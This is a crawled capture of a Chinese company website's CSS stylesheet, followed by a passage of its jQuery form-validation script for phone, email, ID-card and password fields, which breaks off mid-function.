  line-height: 30px;
  height: 165px;
  margin-top: 140px;
}
.c_abouttop .injj a:hover {
  color: #42981D !important;
}
.c_abouttop .xianzhi {
  height: 120px;
  overflow: hidden;
}
.c_aboutbot {
  overflow: hidden;
}
.c_aboutbot .c_fwzz {
  width: 730px;
  float: left;
}
.c_aboutbot .c_futext {
  padding: 20px 25px;
}
.c_aboutbot h2 {
  font-size: 20px;
  font-weight: normal;
  padding: 0 0 10px;
}
.c_aboutbot h2 a {
  color: #333;
}
.c_aboutbot h2 a:hover {
  color: #42981D;
}
.c_aboutbot .c_more {
  display: block;
  width: 116px;
  text-align: center;
  color: #666;
  font-size: 14px;
  border: 1px solid #b9b9b9;
  height: 42px;
  line-height: 42px;
  margin-top: 15px;
}
.c_aboutbot .c_more:hover {
  background: #42981D;
  border-color: #42981D;
  color: #fff;
}
.c_aboutbot .c_tifs {
  font-size: 14px;
  color: #666;
  line-height: 30px;
  height: 90px;
  overflow: hidden;
}
.c_aboutbot .c_sifang {
  float: right;
  overflow: hidden;
  width: 470px;
}
.c_aboutbot .c_sifang .sife {
  width: 235px;
  height: 232px;
  float: left;
}
.c_aboutbot .c_sifang .fang1 h2 {
  padding: 40px 30px 10px;
}
.c_aboutbot .c_sifang .fang1 .c_lxfs {
  padding: 0 30px;
  color: #666;
  font-size: 14px;
}
.c_aboutbot .c_sifang .fang2 {
  background: #ceb14e url(../images/yan.jpg) no-repeat right bottom;
}
.c_aboutbot .c_sifang .fang2 h2 {
  padding: 40px 30px 4px;
}
.c_aboutbot .c_sifang .fang2 h2 a {
  color: #fff;
}
.c_aboutbot .c_sifang .fang2 h2 a:hover {
  color: #333;
}
.c_aboutbot .c_sifang .fang2 em {
  display: block;
  padding: 0 30px;
  color: #f6e7b5;
  font-size: 16px;
  font-family: arial;
}
.c_aboutbot .c_sifang .fang3 {
  background: #49b31a url(../images/cai.jpg) no-repeat right bottom;
}
.c_aboutbot .c_sifang .fang3 h2 {
  padding: 40px 30px 4px;
}
.c_aboutbot .c_sifang .fang3 h2 a {
  color: #fff;
}
.c_aboutbot .c_sifang .fang3 h2 a:hover {
  color: #333;
}
.c_aboutbot .c_sifang .fang3 em {
  display: block;
  padding: 0 30px;
  color: #d1fba5;
  font-size: 16px;
  font-family: arial;
}
.c_indexcpzx {
  background: url(../images/midback.jpg) no-repeat center;
  height: 840px;
  overflow: hidden;
  margin-top: 40px;
}
.c_cptab .bd {
  margin-top: 48px;
}
.c_cptab .bd ul {
  -webkit-transition: none;
  -o-transition: none;
  -moz-transition: none;
  transition: none;
  overflow: hidden;
}
.c_cptab .bd ul li {
  float: left;
  width: 240px;
  height: 480px;
  overflow: hidden;
  position: relative;
}
.c_cptab .bd ul li img {
  display: block;
}
.c_cptab .bd ul li img:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.c_cptab .bd ul li .c_dat {
  position: absolute;
  display: block;
  width: 240px;
  left: 0;
  top: 0;
}
.c_cptab .bd ul li .c_des {
  position: absolute;
  background: #7ccd50;
  height: 240px;
  width: 240px;
  bottom: 0;
}
.c_cptab .bd ul li .c_des .jiao {
  position: absolute;
  background: url(../images/xiajian.png) no-repeat center;
  width: 16px;
  height: 8px;
  top: 0;
  left: 50%;
  margin-left: -8px;
}
.c_cptab .bd ul li .c_des h3 {
  font-size: 16px;
  padding: 50px 30px 0;
}
.c_cptab .bd ul li .c_des h3 a {
  display: block;
  color: #fff;
  line-height: 26px;
  height: 52px;
  overflow: hidden;
}
.c_cptab .bd ul li .c_des h3 a:hover {
  color: #f70;
}
.c_cptab .bd ul li .c_des a.c_more {
  display: block;
  background: url(../images/yuank1.png) no-repeat center;
  width: 92px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  font-size: 14px;
  color: #fff;
  margin: 40px 0 0 30px;
}
.c_cptab .bd ul li .c_des a.c_more:hover {
  color: #333;
}
.c_cptab .bd ul li.onf .c_des {
  top: 0;
  bottom: auto;
  background: #49b31a;
}
.c_cptab .bd ul li.onf .c_des .jiao {
  top: auto;
  bottom: 0;
  background-image: url(../images/shangjian.png);
}
.c_cptab .bd ul li.onf .c_dat {
  bottom: 0;
  top: auto;
}
.c_cptab .bd ul li:hover {
  -webkit-box-shadow: 0 0 20px #333;
     -moz-box-shadow: 0 0 20px #333;
          box-shadow: 0 0 20px #333;
  position: relative;
  z-index: 2;
}
.c_cptab .hd {
  text-align: center;
}
.c_cptab .hd h2 {
  display: inline-block;
  vertical-align: top;
  width: 120px;
  height: 42px;
  line-height: 42px;
  font-weight: normal;
  font-size: 16px;
  margin: 0 15px;
}
.c_cptab .hd h2 a {
  display: block;
  text-align: center;
  color: #333;
  background: url(../images/yuank.png) no-repeat right center;
}
.c_cptab .hd h2.on a {
  background-position: left center;
  color: #49b31a;
}
.c_indexnews {
  padding-bottom: 30px;
}
.c_indexnews .bd {
  width: 1254px;
  margin: 0 auto;
}
.c_indexnews .bd li {
  float: left;
  width: 316px;
  padding: 30px 30px 15px;
  -webkit-box-shadow: 0 0 20px #f1f1f1;
     -moz-box-shadow: 0 0 20px #f1f1f1;
          box-shadow: 0 0 20px #f1f1f1;
  border: 1px solid #f1f1f1;
  margin: 0 20px;
}
.c_indexnews .bd li .date {
  font-size: 12px;
  font-family: arial;
  line-height: 24px;
}
.c_indexnews .bd li .date em {
  font-size: 18px;
  display: block;
}
.c_indexnews .bd li h3 {
  font-size: 16px;
  font-weight: normal;
}
.c_indexnews .bd li h3 a {
  color: #333;
  display: block;
}
.c_indexnews .bd li h3 a:hover {
  color: #42981D;
}
.c_indexnews .bd li .c_des {
  font-size: 12px;
  color: #666;
  height: 52px;
  overflow: hidden;
  line-height: 26px;
  border-top: 1px solid #e2fad5;
  padding-top: 20px;
  margin-top: 20px;
}
.c_indexnews .bd li .c_more {
  display: block;
  background: url(../images/yuank2.png) no-repeat -144px top;
  height: 28px;
  line-height: 30px;
  width: 92px;
  text-align: center;
  color: #333;
  padding: 0 10px 20px 0;
  -webkit-transition: none;
  -o-transition: none;
  -moz-transition: none;
  transition: none;
  margin-top: 30px;
}
.c_indexnews .bd li .c_more:hover {
  background-position: left top;
  color: #fff;
}
.c_indexnews .bd li:hover {
  color: #42981D;
}
.c_indexnews .bd li:hover .c_des {
  color: #42981D;
}
.c_indexnews .hd {
  position: relative;
  width: 1200px;
  margin: 0 auto;
  height: 20px;
}
.c_indexnews .hd a {
  display: block;
  position: absolute;
  width: 37px;
  height: 37px;
  background: url(../images/jiantou.png) no-repeat;
  -webkit-transition: none;
  -o-transition: none;
  -moz-transition: none;
  transition: none;
  top: 150px;
}
.c_indexnews .hd a.next {
  background-position: right bottom;
  right: -70px;
}
.c_indexnews .hd a.next:hover {
  background-position: right top;
}
.c_indexnews .hd a.prev {
  background-position: left bottom;
  left: -70px;
}
.c_indexnews .hd a.prev:hover {
  background-position: left top;
}
.c_position {
  text-align: right;
  font-size: 12px;
  color: #929292;
  height: 55px;
  line-height: 55px;
}
.c_position a {
  color: #929292;
}
.c_position a:hover {
  color: #49b31a;
}
.c_position span {
  padding-left: 15px;
  background: url(../images/yuand.png) no-repeat left center;
}
.c_pagecont {
  padding: 30px 0;
  font-size: 14px;
  color: #333;
  line-height: 30px;
  min-height: 400px;
}
.c_sitemap {
  text-align: center;
  padding-bottom: 40px;
}
.c_sitemap ul {
  display: inline-block;
  vertical-align: top;
  margin: 0 5px;
}
.c_sitemap ul li {
  padding: 6px 0;
}
.c_sitemap ul li a {
  color: #333;
  font-size: 16px;
  display: block;
}
.c_sitemap ul li a:hover {
  color: #42981D;
}
.c_sitemap ul li.c_jist {
  padding-bottom: 20px;
}
.c_sitemap ul li.c_jist a {
  width: 135px;
  text-align: center;
  height: 46px;
  font-size: 18px;
  line-height: 46px;
  color: #fff;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
  overflow: hidden;
  background: url(../images/yuaji.png) no-repeat right center;
}
.c_sitemap ul li.c_jist a:hover {
  background-position: left center;
}
.c_catename {
  background: url(../images/cateback.jpg) no-repeat;
  width: 320px;
  height: 380px;
  position: absolute;
  left: 50%;
  top: 154px;
  margin-left: -600px;
  -webkit-box-shadow: 0 4px 4px #44981e inset;
     -moz-box-shadow: 0 4px 4px #44981e inset;
          box-shadow: 0 4px 4px #44981e inset;
}
.c_catename strong {
  display: block;
  font-size: 26px;
  color: #fff600;
  padding: 270px 0 0 100px;
}
.c_catelist {
  border-bottom: 12px solid #f0f0f0;
}
.c_catelist .c_cateback {
  background: url(../images/catelist.jpg) no-repeat right bottom;
  text-align: center;
  padding-bottom: 36px;
}
.c_catelist .c_cateback h2 {
  display: inline-block;
  font-size: 16px;
  font-weight: normal;
  margin: 20px 10px 0;
}
.c_catelist .c_cateback h2 a {
  display: block;
  color: #333;
  -webkit-border-radius: 22px;
     -moz-border-radius: 22px;
          border-radius: 22px;
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
  border: 1px solid #e3e3e3;
  background: #fff;
}
.c_catelist .c_cateback h2:hover a {
  border-color: #49b31a;
  color: #49b31a;
}
.c_catelist .c_cateback h2.on a {
  border-color: #49b31a;
  color: #49b31a;
}
.c_rczp {
  padding: 50px 0 0;
  background: url(../images/rczp.jpg) no-repeat center top;
  margin: 30px auto 0;
}
.c_joblist {
  min-height: 300px;
  padding-bottom: 40px;
}
.c_joblist li {
  overflow: hidden;
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.jobtop {
  overflow: hidden;
  height: 65px;
  line-height: 65px;
  font-size: 16px;
  text-align: center;
  position: relative;
  background: #fff;
}
.jobtop div {
  float: left;
  width: 20%;
  cursor: pointer;
}
.jobtop div a {
  display: block;
  width: 100px;
  height: 32px;
  line-height: 32px;
  border: 1px solid #49b31a;
  color: #49b31a;
  -webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
  margin: 16px auto 0;
}
.jobtop div a:hover {
  color: #333;
  border-color: #95cb7d;
}
.jobtop:hover {
  background: #bbe8a7;
}
.jobtop.on {
  background: #bbe8a7;
}
.c_jobbot {
  padding: 20px 60px;
  border: 1px solid #f8f8f8;
  -webkit-box-shadow: 0 0 20px #f8f8f8;
     -moz-box-shadow: 0 0 20px #f8f8f8;
          box-shadow: 0 0 20px #f8f8f8;
  font-size: 14px;
  color: #333;
  line-height: 35px;
  -webkit-transition: none;
  -o-transition: none;
  -moz-transition: none;
  transition: none;
}
.c_jobbot .xms {
  float: left;
  width: 33.33%;
}
.c_jobbot .c_anjin {
  text-align: center;
  padding: 30px 0;
}
.c_jobbot .c_anjin a {
  height: 42px;
  line-height: 42px;
  width: 167px;
  text-align: center;
  font-size: 16px;
  color: #fff;
  background: url(../images/yuane.png) no-repeat right center;
  display: inline-block;
  margin: 0 15px;
  -webkit-transition: none;
  -o-transition: none;
  -moz-transition: none;
  transition: none;
}
.c_jobbot .c_anjin a:hover {
  background-position: left center;
}
.c_liuyan {
  margin: 0 15px;
  background: #f8f8f8;
  -webkit-border-radius: 8px;
     -moz-border-radius: 8px;
          border-radius: 8px;
  overflow: hidden;
  -webkit-box-shadow: 0 10px 15px #b8b5b6;
     -moz-box-shadow: 0 10px 15px #b8b5b6;
          box-shadow: 0 10px 15px #b8b5b6;
}
.c_liuyan .c_texit {
  padding: 10px 15px;
}
.c_liuyan .c_texit textarea {
  display: block;
  width: 100%;
  height: 120px;
  line-height: 30px;
  font-size: 14px;
  color: #666;
  resize: none;
}
.c_liuyan .c_fbxx {
  overflow: hidden;
  background: #e2e2e2;
}
.c_liuyan .c_fbxx div {
  float: left;
}
.c_liuyan .c_fbxx .c_jin {
  width: 208px;
  border: 1px solid #ccc;
  -webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
  overflow: hidden;
  background: #fff;
  -webkit-box-shadow: 3px 3px 10px #d6d5d5 inset;
     -moz-box-shadow: 3px 3px 10px #d6d5d5 inset;
          box-shadow: 3px 3px 10px #d6d5d5 inset;
  padding: 0 10px;
  height: 40px;
  margin-left: 15px;
  margin-top: 9px;
}
.c_liuyan .c_fbxx .c_jin input {
  display: block;
  width: 100%;
  height: 40px;
  line-height: 40px;
  color: #333;
}
.c_liuyan .c_fbxx span {
  float: left;
  line-height: 60px;
  padding: 0 15px;
}
.c_liuyan .c_fbxx img {
  float: left;
  height: 38px;
  margin: 9px 0 0 15px;
  cursor: pointer;
  border: 1px solid #ccc;
}
.c_liuyan .c_fbxx a {
  float: right;
  color: #fff;
  font-size: 20px;
  height: 60px;
  line-height: 60px;
  width: 154px;
  text-align: center;
  background: #4dbd1b;
}
.c_liuyan .c_fbxx a:hover {
  background: #f80;
}
.c_huili {
  padding: 30px 15px;
}
.c_huili ul {
  overflow: hidden;
  min-height: 400px;
  padding-bottom: 40px;
}
.c_huili ul li {
  overflow: hidden;
  margin: 30px 0 0;
}
.c_huili ul li img {
  float: left;
  width: 75px;
  height: 75px;
  -webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}
.c_huili ul li .c_his {
  position: relative;
  margin-left: 110px;
  background: #f8f8f8;
  -webkit-border-radius: 7px;
     -moz-border-radius: 7px;
          border-radius: 7px;
  padding: 20px 30px;
}
.c_huili ul li .c_his .joao {
  position: absolute;
  background: url(../images/youjian.png) no-repeat center;
  width: 15px;
  height: 32px;
  left: -15px;
  top: 30px;
}
.c_huili ul li .c_his .c_lin {
  overflow: hidden;
  color: #333;
  font-size: 14px;
  line-height: 30px;
}
.c_huili ul li .c_his .c_lin .tojm {
  float: left;
  width: 58px;
  color: #49b31a;
}
.c_huili ul li .c_his .c_lin .c_jia {
  margin-left: 60px;
}
.c_huili ul li .c_his .c_hjsur {
  background: #fff;
  -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
          border-radius: 10px;
  -webkit-box-shadow: 0 6px 15px #deddde;
     -moz-box-shadow: 0 6px 15px #deddde;
          box-shadow: 0 6px 15px #deddde;
  padding: 10px 26px;
  margin: 20px 0 0;
}
.c_huili ul li .c_his .shijian {
  padding: 14px 0 0;
  text-align: right;
}
.c_lxwm {
  background: #49b31a;
  color: #fff;
  margin: 30px auto;
}
.c_lxwm .c_map {
  float: right;
}
.c_lxwm .c_lxfs {
  line-height: 25px;
  padding: 50px 10px 0 50px;
}
.c_lxwm .c_lxfs .c_lx1 {
  padding-left: 50px;
  background: url(../images/lx1.png) no-repeat left center;
}
.c_lxwm .c_lxfs .c_lx2 {
  padding-left: 50px;
  background: url(../images/lx2.png) no-repeat left center;
}
.c_lxwm .c_lxfs .c_lx3 {
  padding-left: 50px;
  background: url(../images/lx3.png) no-repeat left center;
}
.c_nese {
  overflow: hidden;
  min-height: 400px;
  padding-bottom: 40px;
}
.c_nese li {
  overflow: hidden;
  border-bottom: 1px solid #cfcfcf;
  padding: 30px 0;
}
.c_nese li .c_data {
  float: left;
  width: 130px;
  padding: 0 0 0 28px;
  color: #a5a5a5;
  font-size: 14px;
  line-height: 22px;
}
.c_nese li .c_data em {
  display: block;
  color: #0f0f0f;
}
.c_nese li .hot {
  float: left;
  width: 45px;
  line-height: 45px;
  text-align: center;
  font-weight: bold;
  color: #fff;
  background: #262626;
  font-size: 17px;
  text-transform: uppercase;
}
.c_nese li .c_moa {
  float: left;
  width: 730px;
  padding: 0 12px;
}
.c_nese li .c_moa h3 {
  font-size: 16px;
  font-weight: normal;
  line-height: 20px;
}
.c_nese li .c_moa h3 a {
  color: #212121;
  display: block;
}
.c_nese li .c_moa h3 a:hover {
  color: #49b31a;
}
.c_nese li .c_moa .c_des {
  line-height: 24px;
  color: #646464;
  font-size: 14px;
}
.c_nese li .c_cih {
  float: left;
  width: 74px;
  text-align: center;
  line-height: 22px;
}
.c_nese li .c_more {
  float: right;
  width: 124px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
  background: url(../images/yuanefs.png) no-repeat center bottom;
  margin-top: 5px;
}
.c_nese li .c_more:hover {
  background-position: center top;
}
.c_nese li:hover .hot {
  background: #49b31a;
}
.c_xgtj {
  float: right;
  width: 270px;
  background: #f6f6f6;
}
.c_xgtj div {
  background: #49b31a;
  font-size: 18px;
  font-weight: bold;
  height: 54px;
  line-height: 54px;
  padding: 0 15px;
  color: #fff;
}
.c_xgtj ul {
  padding: 0 15px;
  overflow: hidden;
}
.c_xgtj ul li {
  overflow: hidden;
  color: #333;
  margin-top: -1px;
  line-height: 25px;
  padding: 12px 0;
  border-top: 1px dotted #00726a;
}
.c_xgtj ul li h3 {
  font-size: 14px;
  font-weight: normal;
}
.c_xgtj ul li h3 a {
  color: #333;
  display: block;
}
.c_xgtj ul li h3 a:hover {
  color: #49b31a;
}
.c_xgtj ul li em {
  display: block;
  padding: 0 0 0 15px;
}
.c_xwxxye {
  float: left;
  width: 890px;
}
.c_jixx {
  font-size: 18px;
  text-align: center;
  padding-bottom: 10px;
}
.c_textinfo {
  border-top: 1px solid #e2e2e2;
  border-bottom: 1px solid #e2e2e2;
  height: 38px;
  line-height: 38px;
  color: #646464;
}
.c_textinfo a {
  color: #646464;
}
.c_textinfo a:hover {
  color: #49b31a;
}
.c_textinfo .jiathis_style {
  display: inline-block;
  vertical-align: top;
  position: relative;
  top: 11px;
}
.c_textinfo .cg_r span {
  float: left;
  line-height: 20px;
  margin-top: 9px;
  font-weight: bold;
  font-size: 20px;
  color: #999;
}
.c_textinfo .cg_r a {
  float: left;
  height: 20px;
  width: 20px;
  background: url(../images/biao.png) no-repeat;
  margin: 9px 0 0 10px;
}
.c_textinfo .cg_r a.xxy-bm-fd {
  background-position: left top;
}
.c_textinfo .cg_r a.xxy-bm-fd:hover {
  background-position: left bottom;
}
.c_textinfo .cg_r a.xxy-bm-jx {
  background-position: -33px top;
}
.c_textinfo .cg_r a.xxy-bm-jx:hover {
  background-position: -33px bottom;
}
.c_textinfo .cg_r a.xxy-bm-gb {
  background-position: right top;
}
.c_textinfo .cg_r a.xxy-bm-gb:hover {
  background-position: right bottom;
}
.c_textcont {
  padding: 30px 0;
  border-bottom: 1px solid #e4e4e4;
  min-height: 297px;
}
.c_textcont img {
  max-width: 100%;
  height: auto;
}
.c_alzs {
  overflow: hidden;
}
.c_alzs ul {
  overflow: hidden;
  min-height: 400px;
  padding-bottom: 40px;
  width: 1280px;
  border-bottom: 1px solid #ededed;
  margin-bottom: 40px;
}
.c_alzs ul li {
  float: left;
  width: 382px;
  margin: 20px 27px 0 0;
}
.c_alzs ul li a {
  display: block;
}
.c_alzs ul li img {
  display: block;
}
.c_alzs ul li img:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.c_alzs ul li h3 {
  height: 62px;
  line-height: 62px;
  background: #333;
  font-size: 16px;
  font-weight: normal;
  padding: 0 28px;
}
.c_alzs ul li h3 a {
  color: #fff;
  background: url(../images/youjianfe.png) no-repeat right center;
}
.c_alzs ul li h3:hover {
  background-color: #49b31a;
}
.c_anzzxx {
  padding: 50px 0 0;
}
.datuse li img {
  display: block;
  width: 845px;
  margin: 0 auto;
}
.xiaotu {
  position: relative;
  padding: 40px 0 0;
}
.xiaotu a {
  position: absolute;
  width: 35px;
  height: 64px;
  line-height: 64px;
  text-align: center;
  font-size: 30px;
  font-family: "宋体";
  top: -280px;
  color: #fff;
  background: #333;
  font-weight: bold;
}
.xiaotu a:hover {
  background: #49b31a;
}
.xiaotu a.sPrev {
  left: 90px;
}
.xiaotu a.sNext {
  right: 90px;
}
.xiaotu .c_kki {
  overflow: hidden;
}
.xiaotu li {
  float: left;
  width: 235px;
  margin: 0 4px 0 0;
  border: 1px solid #fff;
}
.xiaotu li img {
  display: block;
}
.xiaotu li.on {
  border-color: #49b31a;
}
.c_cpzx .sbsanji {
  float: left;
  width: 130px;
  background: #262626;
  overflow: hidden;
}
.c_cpzx .sbsanji h2 {
  font-size: 16px;
  font-weight: normal;
  border-top: 1px solid #464646;
  margin-top: -1px;
}
.c_cpzx .sbsanji h2 a {
  display: block;
  line-height: 22px;
  padding: 25px 15px;
  text-align: center;
  color: #fff;
}
.c_cpzx .sbsanji h2:hover {
  border-color: #49b31a;
}
.c_cpzx .sbsanji h2:hover a {
  background: #49b31a;
}
.c_cpzx .sbsanji h2.on {
  border-color: #49b31a;
}
.c_cpzx .sbsanji h2.on a {
  background: #49b31a;
}
.c_cpzx ul {
  min-height: 400px;
  padding-bottom: 40px;
  float: right;
  width: 1060px;
}
.c_cpzx ul li {
  float: left;
  width: 250px;
  margin: 0 0 20px 15px;
  overflow: hidden;
}
.c_cpzx ul li a {
  display: block;
}
.c_cpzx ul li img {
  display: block;
  border: 1px solid #dedede;
}
.c_cpzx ul li img:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.c_cpzx ul li h3 {
  font-size: 14px;
  font-weight: normal;
  height: 50px;
  position: relative;
}
.c_cpzx ul li h3 a {
  text-align: center;
  color: #fff;
  background: #262626;
  background-position: center 50px;
  height: 50px;
  line-height: 50px;
}
.c_cpzx ul li:hover {
  -webkit-box-shadow: 0 0 10px #99f471;
     -moz-box-shadow: 0 0 10px #99f471;
          box-shadow: 0 0 10px #99f471;
}
.c_cpzx ul li:hover h3 a {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
  padding: 5px 0 38px;
  background: #49b31a url(../images/jiaho.png) no-repeat center 50px;
}
.c_xxyou {
  margin-left: 160px;
}
.c_datji {
  padding: 40px 0 10px;
}
.c_datji img {
  display: block;
  width: 505px;
  margin: 0 auto;
  -webkit-box-shadow: 0 0 15px #edf8e9;
     -moz-box-shadow: 0 0 15px #edf8e9;
          box-shadow: 0 0 15px #edf8e9;
  border: 1px solid #ececec;
}
.c_about {
  padding: 30px 0;
}
.c_about img {
  max-width: 100%;
  height: auto;
}
#page_break {} 
#page_break .collapse {display: none;} 
#page_break .num {padding: 10px 0;text-align: center;} 
#page_break .num li{display: inline; margin: 0 2px;padding: 3px 5px;border:1px solid #c60000; 
background-color: #fff;color: #c60000;text-align: center;cursor: pointer;overflow: hidden;} 
#page_break .num li.on{background-color: #c60000;color: #fff;font-weight: bold;} 
#page_break .num li:hover{background-color: #c60000;color: #fff;font-weight: bold;}
/*END*/
#box-kefu {position: fixed;right: 0;top: 19%;z-index: 100;_position: absolute;_top: expression(eval(document.documentElement.scrollTop+100));}
#box-kefu .kefu-open {position: absolute;top: 0;right: 0;width: 138px;padding: 46px 0 0 0;background: url(../images/kefu_icon.png) no-repeat -46px 0;_background-image: url(../images/kefu_icon.gif);overflow: hidden;}
#box-kefu .kefu-open .close {display: block;position: absolute;width: 22px;height: 22px;right: 0;top: 0;text-indent: -9999px;}
/*#box-kefu .kefu-open div {padding-bottom: 5px;background: url(../images/kefu_bg.png) no-repeat -268px bottom;width: 134px;}*/
#box-kefu .kefu-open ul {background: url(../images/kefu_bg.png) repeat-y 0 0 #939393;}
#box-kefu .kefu-open li {height: 32px;line-height: 32px;padding: 0 15px 2px;background: url(../images/kefu_bg.png) no-repeat -134px bottom;}
#box-kefu .kefu-open li a {color: #fff;display: block;position: relative;zoom: 1;padding-left: 35px;}
#box-kefu .kefu-open li a:hover {text-decoration: none;}
#box-kefu .kefu-open li a i {display: inline-block;position: absolute;left: 10px;top: 6px;width: 21px;height: 21px;background: url(../images/kefu_icon.png) no-repeat 9999px 9999px;_background-image: url(../images/kefu_icon.gif);}
#box-kefu .kefu-open li a i.qq {background-position: -56px -56px;}
#box-kefu .kefu-open li a i.online {background-position: -56px -56px;}
#box-kefu .kefu-open li a i.txt {background-position: -56px -86px;}
#box-kefu .kefu-close {position: absolute;top: 5px;right: 0;width: 0;height: 127px;padding: 0;background: url(../images/kefu_icon.png) no-repeat 0 0;_background-image: url(../images/kefu_icon.gif);cursor: pointer;overflow: hidden;}

/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/

/*# sourceMappingURL=all.css.map */


--- FILE ---
content_type: application/javascript
request_url: http://www.sfssj.cn/application/home/view/js/CheckMessage.js
body_size: 3601
content:

jQuery.fn.CheckForm = function () {
    var opt = {
        valdate: {
            vis: function (value, param, Input) {
                value = $.trim(value);
                return (value != "" && value != Input.attr("myvalue"));
            }, message: "请输入{0}!"
        },
        dateSelect: {
            vis: function (value, param) {
                return (value != "");
            }, message: "请选择{0}!"
        },
        valdatx: {
            vis: function (value, param) {
                return (value != "留言内容（必填）");
            }, message: "请输入{0}!"
        },
        tel: {//验证电话
            vis: function (value, param) {
                var regu = /^((\+86-)|(86-))?(13[0-9]|15[0-9]|18[0-9]|17[0-9]|147)\d{8}$/;
                return regu.test(value);
            }, message: "请输入正确的手机号"
        },
        telisnull: {
            vis: function (value, param) {
                if (value != "") {
                    var regu = /^((\+86-)|(86-))?(13[0-9]|15[0-9]|18[0-9]|17[0-9]|147)\d{8}$/;
                    return regu.test(value);
                }
                return true;
            },
            message: "请输入正确的{0}"
        },
        phone: {
            vis: function (value, param) {
                var regu = /^((\d{3,4}-)|(\d{3,4}))?\d{7,8}$/;
                return regu.test(value);
            }, message: "请输入正确的{0}"
        },
        phoneisnull: {
            vis: function (value, param) {
                if (value != "") {
                    var regu = /^((\d{3,4}-)|(\d{3,4}))?\d{7,8}$/;
                    return regu.test(value);
                }
                return true;
            },
            message: "请输入正确的{0}"
        },
        phoneAndtel: {
            vis: function (value, param) {
                var regu = /^((\d{3,4}-)|(\d{3,4}))?\d{7,8}$|^(13[0-9]|15[0-9]|18[0-9]|147|177)\d{8}$/;
                return regu.test(value);
            }, message: "请输入正确的{0}"
        },
        email: {//验证电子邮箱
            vis: function (value, param) {
                var regu = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
                return regu.test(value);
            }, message: "请输入正确的邮箱"
        },
        Email: {
            vis: function (value) {
                if (value !== '请输入您的邮箱地址' && value !== '') {
                    return /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(value);
                } else {
                    return true;
                }
            },
            message: '邮箱格式不正确'
        },
        qq: {
            vis: function (value, param) {
                var regu = /[1-9]\d{4,}$/;
                return regu.test(value);
            }, message: "请输入正确的{0}"
        },
        select: { //下拉框选择
            vis: function (value, param) {
                return (value != 0 || value != "");
            }, message: "请选择{0}!"
        },
        Province: { //选择省份
            vis: function (value, param) {
                return (value != "省份");
            }, message: "请选择{0}!"
        },
        City: { //选择城市
            vis: function (value, param) {
                return (value != "地级市");
            }, message: "请选择{0}!"
        },
        Area: { //选择区域
            vis: function (value, param) {
                return (value != "市、县级市");
            }, message: "请选择{0}!"
        },
        length: {//长度
            vis: function (value, param) {
                var len = value.replace(/[^\x00-\xff]/g, "aa").length;
                if (len < param[0])
                    return false;
                else if (len > param[1])
                    return false;
                else
                    return true;
            }, message: "{0}长度不得小于{1}位"
        },
        CHS: {//输入汉字
            vis: function (value, param) {
                return /^[\u0391-\uFFE5]+$/.test(value);
            }, message: '请输入汉字'
        },
        ZIP: {//验证邮编
            vis: function (value, param) {
                return /^[0-9]\d{5}$/.test(value);
            },
            message: '请输入正确的{0}'
        },
        account: {
            vis: function (value, param) {
                return /^[\u0391-\uFFE5\w]+$/.test(value);
            },
            message: '登录名称只允许汉字、英文字母、数字及下划线。'
        },
        safepass: {//验证密码
            vis: function (value, param) {
                return !(/^(([A-Z]*|[a-z]*|\d*|[-_\~!@#\$%\^&\*\.\(\)\[\]\{\}<>\?\\\/\'\"]*)|.{0,5})$|\s/.test(value));
            },
            message: '密码由字母和数字组成，至少6位'
        },
        equals: {
            vis: function (value, param) {
                return value == $(param).val();
            },
            message: '两次输入不匹配！'
        },
        number: {//验证数字
            vis: function (value, param) {
                return /^\d+$/.test(value);
            },
            message: '请输入正确格式的{0}'
        },
        idcard: {//身份证格式
            vis: function (value, param) {
                return /^[1-9]\d{5}[1-9]\d{3}((0\d)|(1[0-2]))(([0|1|2]\d)|3[0-1])\d{3}([0-9]|X)$/.test(value);
            },
            message: '请输入正确格式的身份证号码'
        }

    };

    var tt = true;
    $(this).each(function () {
        var Input = $(this);
        if (!$(this).is(":visible")) {
            tt = true;
        } else {
            var str = Input.attr("bs");
            var strobj = eval("(" + str + ")");
            var value = Input.val();
            for (var num in strobj) {
               
                if (!opt[num].vis(value, strobj[num], Input)) {
                    var ts = opt[num].message;
                    //tips层
                    // layer.tips('Hi，我是tips', '吸附元素选择器，如#id');
                    //layer.tips(ts.replace("{0}", Input.attr("mess")), Input);
                  
                    var str = ts.replace("{0}", Input.attr("mess"));
                    if (str.indexOf("{1}") > -1)
                    {
                        str=str.replace("{1}", strobj[num]);
                    }
                    //layer.msg(str);
                    layer.tips(str, Input, { tips: 1 });
                    //layer.tips(ts.replace("{0}", Input.attr("mess")), Input, { guide: 0, time: 2 });
                    Input.focus();
                    tt = false;
                    return false;
                }
            }

        }
    });
        return tt;
}
function imgtoolchange(o) {
    var mysrc = o.src;
    o.src = mysrc + "?" + +Math.random();
}
//提取数据，服务器参数格式
jQuery.fn.loadData = function (option) {
    if (option.data == undefined) {
        data = {};
    } else {
        data = option.data;
    }
    if (option.name == undefined) {
        option["name"] = "id";
    }
    var names = [];
    jQuery(this).each(function () {
        var input = jQuery(this);
        var id = input.attr(option.name);
        if (id == undefined) {
            return true;
        }
        var idx = id;
        if (option.prefix != undefined) {
            idx = option.prefix + "." + id
        }
        var value = "";
